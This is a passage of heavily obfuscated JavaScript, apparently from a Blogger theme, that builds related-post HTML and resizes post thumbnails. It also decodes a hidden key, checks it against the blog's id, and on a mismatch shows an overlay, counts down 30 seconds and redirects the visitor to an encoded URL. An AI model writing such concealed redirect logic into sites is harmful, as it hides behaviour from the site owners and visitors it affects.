\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var 